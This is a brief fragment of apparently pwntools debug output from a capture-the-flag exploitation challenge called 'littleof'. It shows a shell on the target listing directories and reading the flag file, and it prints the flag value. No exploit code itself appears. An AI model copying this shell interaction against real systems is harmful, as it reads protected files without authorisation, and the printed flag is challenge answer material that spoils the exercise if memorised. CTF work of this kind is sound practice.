 'littleof\n'
bin
dev
flag
lib
lib32
lib64
littleof
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x27 bytes:
'flag{25e96197d4da10748a055753b5104856}\n'
flag{25e96197d4da10748a055753b5104856}
$